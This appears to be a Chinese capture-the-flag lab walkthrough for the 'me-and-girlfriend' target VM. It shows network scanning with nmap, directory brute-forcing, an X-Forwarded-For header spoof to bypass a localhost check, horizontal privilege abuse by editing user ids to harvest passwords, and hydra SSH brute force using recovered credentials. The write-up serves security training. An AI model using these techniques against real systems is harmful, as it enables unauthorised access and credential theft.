实验要求



犯罪嫌疑人在逃,我们警方缴获了他的一台 centos 机器 me-and-mygirl friend,请找到/root 目录下的 flag2.txt 文件,文件里面有本次案件的关键线索!

Kali :192.168.194.130

黑盒机器 me-and-girlfriend:不知道用户名和密码和 IP 地址

实验过程

1.信息搜集阶段:对靶机进行信息搜集



- 确定黑盒靶机ip

netdiscover c d段 需要时间较长

nmap -sP 网段 d段

root@kali:~# nmap -sP 192.168.194.0/24

- 扫描靶机端口



root@kali:~# nmap -p- -A 192.168.194.145

线索一:从ssh22端口考虑

线索一:从ssh22端口考虑



- 扫描靶机目录,访问目录,查看线索

方法一:

root@kali:~# dirb http://192.168.194.145



方法二:使用御剑

线索二:从扫描靶机获取的目录考虑,访问目录



仅仅第三个目录页面有用,扫描结果如下:查看页面源代码

2.信息分析阶段:对获取到的靶机信息进行分析



使用bp抓包:目录页面没有发生变化



bp代理中增加规则 X-Forwarded-For:localhost



bp放包刷新页面,第三个目录页面发生变化







进行注册普通用户,进行登录



手动修改id 查看同级用户信息 获取username password字典 遍历 (水平越权)

其中如何查看密码 ?





3.爆破阶段:拿到username password字典 ,进行弱密码的爆破

- 方法一:使用弱口令工具

检查ssh22端口,拿到账号和密码



此时,拿到账号:Alice 密码:4lic3



使用ssh协议登录

ssh 用户名@ 靶机IP

由于alice是普通用户,不能访问root目录 存在垂直提权

- 方法二:使用hydra工具

hydra -L 用户名字典 -P密码字典 ssh://192.168.194.145

后续操作和方法一相同

- 方法三:使用x-shell 工具



